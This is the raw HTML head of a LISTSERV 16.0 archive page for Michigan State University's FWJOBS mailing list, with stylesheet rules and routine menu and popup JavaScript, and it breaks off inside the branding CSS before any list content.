

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://list.msu.edu/cgi-bin/wa?A1=ind1806d&L=FWJOBS&D=0
body_size: 9318
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>LISTSERV 16.0 - FWJOBS Archives - </title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<style type="text/css">
<style type="text/css">
body {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000
}
p {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000
}
a {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: bold;
  color: #3366CC;
  text-decoration: none
}
p.archive {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000
}
p.archive a {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: bold;
  color: #3366CC;
  text-decoration: none
}
p.archive a:visited {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: bold;
  color: #663399;
  text-decoration: none
}
textarea, input, select {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000
}
td {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000
}
h1 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 17px;
  font-weight: bold;
  color: #006633;
  margin: 0pt
}
h2 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 17px;
  font-weight: bold;
  color: #006633;
  margin: 0pt
}
h3 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: bold;
  color: #006633;
  margin: 0pt
}
h4 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000;
  margin: 0pt
}
h4 a {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000;
  margin: 0pt
}
p.small {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  color: #000000
}
p.smallheader {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: bold;
  color: #FFFFFF
}
tt {
  font-size: 13px;
}
pre {
  font-size: 13px;
  white-space: pre-wrap; /* css-3 */
  white-space: -moz-pre-wrap !important; /* Mozilla, since 1999 */
  white-space: -pre-wrap; /* Opera 4-6 */
  white-space: -o-pre-wrap; /* Opera 7 */
  word-wrap: break-word; /* Internet Explorer 5.5+ */
  word-wrap:break-word;
  _white-space:pre;   /* IE only hack to re-specify in addition to word-wrap  */
}
.tableframe {
  border-right: #999999 1px solid;
  border-top: #999999 1px solid;
  border-left: #999999 1px solid;
  border-bottom: #999999 1px solid
}
.tableframeinv {
  border-right: #F1F4FA 1px solid;
  border-top: #F1F4FA 1px solid;
  border-left: #F1F4FA 1px solid;
  border-bottom: #F1F4FA 1px solid
}
.emphasizedcell {
  background-color: #DCE782
}
.emphasizedgroup {
  background-color: #F1F4FA
}
.normalgroup {
  background-color: #FFFFFF
}
.headergroup {
  background-color: #C4CDDE
}
.cardcolor {
  background-color: #F1F4FA
}
.reply {
  font-family: Verdana, Arial, Helvetica, sans-serif
}
.error {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  color: #CC3333
}
.message {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  color: #3333FF
}
.green {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  color: #009900
}
.grey {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  color: #999999
}
.subindent {
  text-indent:50px
}
.listselframe {
  background-image: url("/archives/images/b-listselback.jpg");
  background-repeat: repeat-x;
  background-color: #FFFFFF;
  background-position: bottom;
  border-right: #999999 1px solid;
  border-top: #999999 1px solid;
  border-left: #999999 1px solid;
  border-bottom: #999999 1px solid
}
.boxtop {
  background-image: url("/images/b-middle.jpg");
  background-position: top;
  background-repeat: repeat-x;
  background-color: #BDCDEF;
  border-right: #999999 1px solid;
  border-top: #999999 1px solid;
  border-left: #999999 1px solid;
  border-bottom: #999999 1px solid
}
.boxback {
  background-image: url("/archives/images/b-boxback.jpg");
  background-position: bottom;
  background-repeat: repeat-x;
  background-color: #FFFFFF;
  border-right: #999999 1px solid;
  border-left: #999999 1px solid;
  border-bottom: #999999 1px solid
}
hr {
  width:100%;
  height:1px;
  color:#999999;
  border-style: solid;
  border-color: #999999;
  border-width: 1px 0px 0px 0px
}
.SPF_red {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-weight: bold;
  color: #CC3333
}
.SPF_orange {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-weight: bold;
  color: #FF9933
}
.SPF_green {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-weight: bold;
  color: #336633
}
.SPF_error {
  font-weight: bold;
  color: #CC3333
}
.SPF_match {
  font-weight: bold;
  color: #3333FF
}
.SPF_comment {
  font-weight: bold;
  color: #3333FF
}
.userRole {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #FFFFFF
}
.userRole a{color:white;}
.titleBorderTop {
  border-top: #999999 1px solid;
  border-left: #999999 1px solid;
  border-right: #999999 1px solid
}
.pulldownMenuTopLevel {
  background-image: url("/archives/images/b-menuback.jpg");
  background-repeat: repeat-x;
  background-color: #FFFFFF;
  background-position: bottom;
  border-top: #999999 1px solid;
  border-bottom: #999999 1px solid;
  border-left: #999999 1px solid;
  border-right: #999999 1px solid
}
.pulldownMenuInner {
  background-color: #F1F4FA;
  border: #999999 1px solid
}
.pulldownMenuItem {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  color: #006633;
  padding-top: 4;
  padding-bottom: 4;
  padding-left: 5;
  padding-right: 5;
  cursor: pointer
}
.pulldownMenuItemHighlight {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  color: #006633;
  padding-top:4;
  padding-bottom: 4;
  padding-left: 5;
  padding-right: 5;
  cursor: pointer;
  background-color: #B6B9CA
}
.pulldownMenuItemSpec {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  color: #006633;
  cursor: pointer
}
.pulldownMenuItem a {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  color: #3366CC;
  text-decoration: none
}
.pulldownMenuItem a:hover {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  color: #3366CC;
  text-decoration: none;
  background-color: #B6B9CA
}
.pulldownMenuSeparator {
  border-top: #999999 1px solid
}
.pulldownMenuDropShadowRight {
  width: 5;
  background: url("/archives/images/b-menudropshadow.png") no-repeat top right
}
.pulldownMenuDropShadowBottom {
  height: 5;
  background: url("/archives/images/b-menudropshadow.png") no-repeat bottom left
}
.pulldownMenuDropShadowCorner {
  width: 5;
  height: 5;
  background: url("/archives/images/b-menudropshadow.png") no-repeat bottom right
}
.pulldownMenuArrow {
  width: 9;
  height: 9;
  background: url("/archives/images/b-menuarrow.png") no-repeat center
}
.pulldownMenuArrowDown {
  width: 12;
  height: 9;
  background: url("/archives/images/b-menuarrowdown.png") no-repeat center
}
</style>
<!--[if lt ie 7]>
<style type="text/css">
.pulldownMenuDropShadowRight {
  width:3;
  background: url("/archives/images/b-menudropshadow.gif") no-repeat top right
}
.pulldownMenuDropShadowBottom {
  height:3;
  background: url("/archives/images/b-menudropshadow.gif") no-repeat bottom left
}
.pulldownMenuDropShadowCorner {
  width:3;
  height:3;
  background: url("/archives/images/b-menudropshadow.gif") no-repeat bottom right
}
.pulldownMenuArrowDown {
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/archives/images/b-menuarrowdown.png", sizingMethod="image");
  background: none
}
.pulldownMenuArrowForOldIE {
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/archives/images/b-menuarrow.png", sizingMethod="image");
  background: none
}
</style>
<![endif]-->


<script language="javascript" type="text/javascript">
var menuCurrentlyOpen = new Array();
var menuCurrentlyInsideID;
var menuCurrentlyInsideIsTopLevel;
var menuCurrentlyInsideLevel
var menuItemCurrentlyInsideID;
var menusReady;
var req;



function isOldIE() {
    if (navigator.appName == 'Microsoft Internet Explorer') {
        var ua = navigator.userAgent;
        var re  = new RegExp("MSIE ([0-9]{1,}[\.0-9]{0,})");
        if (re.exec(ua) != null)
            return parseFloat( RegExp.$1 ) < 7.0;
    }
    return false;
}

function menuInitPosition() {
  var oldIE = isOldIE();




  menusReady = true;
}

function menuMouseDown() {
  if (!menusReady)
  return;
  if (menuCurrentlyInsideID != null) {
  // Mouse clicked inside of menu-title
  if (menuCurrentlyInsideIsTopLevel) {
  // menu-title is in top level menu
  if (menuCurrentlyOpen[0] == null) {
  // Currently no menu open: Open the clicked menu
  menuCurrentlyOpen[0] = document.getElementById(menuCurrentlyInsideID);
  menuCurrentlyOpen[0].style.visibility = "visible";
  } else {
  // Currently a menu already open: Close it, but leave the current menu-title highlighted
  menuHide(0);
  menuHighlight(menuCurrentlyInsideID, true);
  }
  }
  } else {
  // Mouse clicked outside of a menu-title: Close any open menus
  menuHide(0);
  }
  // Mouse clicked inside of menu item: Execute this item
  switch (menuItemCurrentlyInsideID) {
  case "sub" :
  self.location.href="/cgi-bin/wa?REPORT&z=3&s=0&9=O&a=1";
  break;
  case "lists" :
  self.location.href="/cgi-bin/wa?INDEX";
  break;
  case "prefs" :
  self.location.href="/cgi-bin/wa?PREF";
  break;
  case "login" :
  self.location.href="/cgi-bin/wa?LOGON&L=FWJOBS";
  break;
  case "logout" :
  self.location.href="/cgi-bin/wa?RESET-COOKIE&X=";
  break;
  }
}

function menuIn(level, menuID) {
  menuHighlight(menuID, true);      // highlight the current menu-title
  menuCurrentlyInsideID = menuID;      // remember which one this is
  menuCurrentlyInsideIsTopLevel = level == 0;
  menuCurrentlyInsideLevel = level;
  if (level > 0 || menuCurrentlyOpen[0] != null) {
  // Currently a menu already open: Check which one this is
  menuCurrentlyInside = document.getElementById(menuCurrentlyInsideID);
  if (menuCurrentlyInside != menuCurrentlyOpen[level]) {
  // Currently open menu is a different one: Close it, and open the current menu instead
  menuHide(level);
  menuCurrentlyOpen[level] = menuCurrentlyInside;
  menuCurrentlyOpen[level].style.visibility = "visible";
  }
  }
}

function menuOut(level, menuID) {
  if (menuCurrentlyOpen[level] == null)    // if no menu is currently open:
  menuHighlight(menuID, false);     // remove its highlight
  menuCurrentlyInsideID = null;      // remember that we are now not 'inside' of a menu-title
}

function menuItemIn(level, menuItemID) {
  menuHighlight(menuItemID, true);     // highlight current menu-item
  menuItemCurrentlyInsideID = menuItemID;    // remember which one this is
  menuCurrentlyInsideLevel = level;
  if (level > 0 & menuCurrentlyOpen[level] != null) {
  // If not on top-level and currently a menu open: Close it
  menuHide(level);
  }
}

function menuItemOut(level, menuItemID) {
  menuHighlight(menuItemID, false);     // remove highlight of menu-item
  menuItemCurrentlyInsideID = null;     // remember that we are now not 'inside' of a menu-item
}

function menuHide(level) {
  if (menuCurrentlyOpen[level] != null) {
  // If a menu is open: remove highlight and close it and all sub-menus
  menuHighlight(menuCurrentlyOpen[level].id, false);
  menuCurrentlyOpen[level].style.visibility = "hidden";
  menuCurrentlyOpen[level] = null;
  menuHide(level + 1);
  }
}

function menuHighlight(menuItemID, highlightOn) {
  if (highlightOn) {
  document.getElementById(menuItemID + ".cell").className = "pulldownMenuItemHighlight";
  switch (menuItemID) {
  case "admn" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemSpecHighlight";
  break;
  case "admn.dashboard" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_config" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_config.siteconfig" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_config.deliverability" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_list" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_list.create" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_list.delete" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_rep.stat" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_rep.av" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_rep.log" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_custom" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_custom.temp" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_custom.mail" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn.mm" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn.lsvcommand" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemSpecHighlight";
  break;
  case "mgmt.dashboard" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_config" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_config.basic" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_config.wiz" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_config.alpha" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_config.expert" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_rep.rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_rep.sub" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_rep.log" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_custom" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_custom.temp" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_custom.mail" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt.subs" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt.mm" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt.command" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  }
  } else {
  document.getElementById(menuItemID + ".cell").className = "pulldownMenuItem";
  switch (menuItemID) {
  case "admn" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemSpec";
  break;
  case "admn.dashboard" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_config" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_config.siteconfig" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_config.deliverability" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_list" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_list.create" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_list.delete" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_rep.stat" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_rep.av" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_rep.log" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_custom" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_custom.temp" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_custom.mail" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn.mm" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn.lsvcommand" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemSpec";
  break;
  case "mgmt.dashboard" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_config" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_config.basic" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_config.wiz" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_config.alpha" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_config.expert" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_rep.rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_rep.sub" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_rep.log" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_custom" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_custom.temp" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_custom.mail" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt.subs" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt.mm" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt.command" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  }
  }
}

function menuGetLeft(menuObj) {
  menuLeftPos = 0;
  while (menuObj) {
  if (menuObj.offsetLeft)
  menuLeftPos += menuObj.offsetLeft;
  menuObj = menuObj.offsetParent;
  }
  return menuLeftPos;
}

function menuGetTop(menuObj) {
  menuTopPos = 0;
  while (menuObj) {
  if (menuObj.offsetTop)
  menuTopPos += menuObj.offsetTop;
  menuObj = menuObj.offsetParent;
  }
  return menuTopPos;
}

// Provide the XMLHttpRequest class for IE 5.x-6.x:
if( typeof XMLHttpRequest == "undefined" ) XMLHttpRequest = function() {
  try { return new ActiveXObject("Msxml2.XMLHTTP.6.0") } catch(e) {}
  try { return new ActiveXObject("Msxml2.XMLHTTP.3.0") } catch(e) {}
  try { return new ActiveXObject("Msxml2.XMLHTTP") } catch(e) {}
  try { return new ActiveXObject("Microsoft.XMLHTTP") } catch(e) {}
  throw new Error( "This browser does not support XMLHttpRequest." )
};

function loadXMLDoc(url, reqfunc) {
  req = false;
  try {
    req = new XMLHttpRequest();
  } catch(e) {
    req = false;
  }

  if(req) {
  if (reqfunc) req.onreadystatechange = reqfunc;
  else req.onreadystatechange = processReqChange;
  req.open("GET", url, true);
  req.send("");
  }
}

function postXMLDoc(url, params, reqfunc) {
  req = false;
  try {
    req = new XMLHttpRequest();
  } catch(e) {
    req = false;
  }

  if(req) {
  if (reqfunc) req.onreadystatechange = reqfunc;
  req.open("POST", url, true);
  req.setRequestHeader("Content-type", "application/x-www-form-urlencoded; charset=UTF-8");
  req.setRequestHeader("Content-length", params.length);
  req.setRequestHeader("Connection", "close");
  req.send(params);
  }
}

function get_firstchild(n) {
  x=n.firstChild;
  while (x.nodeType!=1) {
    x=x.nextSibling;
  }
  return x;
}

function subform() {
   document.forms[0].submit();
}

function windowUp(URL,h) {
   day = new Date();
   id = day.getTime();
   window.open (URL, id,'toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=yes,width=775,height=' + h + ' ');
}

function popUp(URL,w,h) {
   id = 'popup';
   if (screen.width) {
   width =  screen.width - 200
   } else {
   width =  w
   }
   if (screen.height) {
   height = screen.height - 200
   } else {
   height = h
   }
   window.open (URL, id,'toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=yes,width=' + width + ',height=' + height + ' ');
}

function confirmOpt(prompt) {
   input_box=confirm(prompt);
   if (input_box==true) {
   return true;
   } else {
   return false;
   }
}

function getMouse(e) {
   var posx;
   var posy;
   var ev=(!e)?window.event:e;
   if (ev.pageX) {
   posx=ev.pageX;
   posy=ev.pageY;
   }
   else if(ev.clientX) {
   posx=ev.clientX;
   posy=ev.clientY+document.body.scrollTop;
   }
   else {
   return false;
   }

   if (document.getElementById("listdesc")) {
   if ((posy + document.getElementById("listdesc").offsetHeight) > (document.body.clientHeight + document.body.scrollTop)) {
   if (document.getElementById("listdesc").offsetHeight > document.body.clientHeight) {
   document.getElementById("listdesc").style.top = document.body.scrollTop + 10;
   } else {
   document.getElementById("listdesc").style.top = document.body.clientHeight - document.getElementById("listdesc").offsetHeight - 10 + document.body.scrollTop;
   }
   } else {
   document.getElementById("listdesc").style.top = posy;
   }
   document.getElementById("listdesc").style.left = (posx+20);
   }
}

function showDesc(desc,listname,listtitle) {
   document.getElementById("listdesc").innerHTML = "<table cellpadding='0' cellspacing='0' border='0'><tr><td valign='bottom' align='right'><img src='/archives/images/b-boxcorner_1.png' width='16' height='16' alt=''></td><td valign='bottom' background='/archives/images/b-boxtop.png'><img src='/archives/images/b-blank.gif' height='16' width='16' alt=''></td><td valign='bottom' align='left'><img src='/archives/images/b-boxcorner_2.png' width='16' height='16' alt=''></td></tr><tr><td background='/archives/images/b-boxleft.png' align='right'><img src='/archives/images/b-blank.gif' height='16' width='16' alt=''></td><td valign='top' align='left'><table width='100%' cellspacing='0' cellpadding='5' border='0' class='tableframe'><tr><td valign='top' class='normalgroup'><table width='100%'><tr><td><p><b>" + listname + "</b></p></td></tr><tr><td><p>" + listtitle + "</p></td></tr><tr><td><hr></td></tr><tr><td>" + desc + "<br></td></tr></table></td></tr></table></td><td background='/archives/images/b-boxright.png' align='left'><img src='/archives/images/b-blank.gif' height='16' width='16' alt=''></td></tr><tr><td valign='top' align='right'><img src='/archives/images/b-boxcorner_3.png' width='16' height='16' alt=''></td><td background='/archives/images/b-boxbottom.png' valign='top'><img src='/archives/images/b-blank.gif' width='16' height='16' alt=''></td><td valign='top' align='left'><img src='/archives/images/b-boxcorner_4.png' width='16' height='16' alt=''></td></tr></table>";
   document.getElementById("listdesc").style.width = 600;

   if ((document.getElementById("listdesc").style.top + document.getElementById("listdesc").offsetHeight) > (document.body.clientHeight + document.body.scrollTop)) {
   if (document.getElementById("listdesc").offsetHeight > document.body.clientHeight) {
   document.getElementById("listdesc").style.top = document.body.scrollTop + 10;
   } else {
   document.getElementById("listdesc").style.top = document.body.clientHeight - document.getElementById("listdesc").offsetHeight - 10 + document.body.scrollTop;
   }
   }
   document.getElementById("listdesc").style.visibility = "visible";
}

function hideDesc() {
   document.getElementById("listdesc").innerHTML = "";
   document.getElementById("listdesc").style.width = 1;
   document.getElementById("listdesc").style.visibility = "hidden";
}

</script>
<script language="javascript" type="text/javascript">
</script>
<link rel="alternate" type="application/rss+xml" title="FWJOBS - RSS 1.0" href="/cgi-bin/wa?RSS&L=FWJOBS&v=1.0">
<link rel="alternate" type="application/rss+xml" title="FWJOBS - RSS 2.0" href="/cgi-bin/wa?RSS&L=FWJOBS&v=2.0">
<link rel="alternate" type="application/atom+xml" title="FWJOBS - Atom 1.0" href="/cgi-bin/wa?RSS&L=FWJOBS&v=ATOM1.0">
</head>
<body onload="menuInitPosition()" onresize="menuInitPosition()" onmousedown="menuMouseDown()" onmousemove="getMouse(event)">
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr>
<td>
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr>
<td>
</td>
<td align="right">
<table cellpadding="2" cellspacing="0" border="0">
<tr>
<td class="userRole">
</td>
</tr>
</table>
</td>
</tr>
</table>
<style type="text/css">
/*MSU Branding CSS*/

@import url(https://fonts.googleapis.com/css?family=Montserrat:400,700);

body {
  background-image: url("/images/branding/grnbkg.jpg");
  background-repeat: repeat-x;
  -webkit-font-smoothing: antialiased;
  font-size: 16px;
  max-width: 1000px;
  margin: 0 auto;
}

.descriptor-readable {
  position: absolute;
  clip: rect(1px 1px 1px 1px);
  clip: rect(1px, 1px, 1px, 1px); }

.MSUwrapper {
  width: 1000px;
  min-width: 1000px;
  margin: 0 auto;
  clear: both;
  font-size: 16px !important;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box; }
  .MSUwrapper a {
    font-size: 1em !important; }

#MSUheader {
  height: 60px;
  margin: 0 auto;
}

#MSUmasthead {
  width: 50%;
  float: left;
  position: relative; }
  #MSUmasthead img {
    padding-top: 12px; }
    #MSUmasthead img.print-msugraphic {
      display: none; }
    #MSUmasthead img.no-helmet {
      padding-top: 22px; }

#MSUSearchTool {
  width: 50%;
  float: left;
  position: relative;
  margin-top: 14px;
  font-size: 16px !important; }
  #MSUSearchTool #search-tool-box {
    float: right;
    height: 28px;
    width: 319px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    border-radius: 3px; }
    #MSUSearchTool #search-tool-box #btn_search {
      height: 28px;
      width: 34px;
      cursor: pointer;
      outline: 0px none;
      border: 0 none;
      float: right;
      margin: 0 auto;
      text-indent: -9999px;
      -webkit-border-radius: 0px 3px 3px 0px;
      -moz-border-radius: 0px 3px 3px 0px;
      -ms-border-radius: 0px 3px 3px 0px;
      border-radius: 0px 3px 3px 0px;
      text-transform: capitalize; }
